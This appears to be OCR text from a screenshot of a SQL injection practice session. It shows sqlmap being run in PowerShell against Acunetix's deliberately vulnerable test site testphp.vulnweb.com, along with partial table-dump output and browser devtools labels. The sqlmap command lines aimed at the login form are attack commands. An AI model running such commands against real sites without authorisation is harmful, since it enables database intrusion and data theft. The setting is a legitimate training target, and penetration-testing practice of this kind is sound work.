 sqlmap: auto
48:53
L injection
第一个新闻
用户登录
杭州电子科技大学成人教育学院
user info
不安全
testphp.vulnweb.com/userinfo.php
acunetix acuart
home categories artists
search art
go
管理员: Windows PowerShell
元素
34
筛选器
已阻止请求
第三方请求
使用大请求行
显示概述
20 毫秒
0 毫秒
200 毫秒
2
名称
userinfo.php
style.css
logo.gif
+---------------------------------------+
| ADMINISTRABLE_ROLE_AUTHORIZATIONS |
| APPLICABLE_ROLES |
| CHARACTER_SETS |
| CHECK_CONSTRAINTS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
+---------------------------------------+
[20:56:56] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[20:56:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 20:56:56 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> ^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> ^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/testphp.vulnweb.com/userinfo.php" --data "uname=test&pass=test" --ta^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -r .\head.
txt
3 次请求 已传输3.0 kB 18.2 kB 条资源 完成: 19
英
20:59
2023-06-01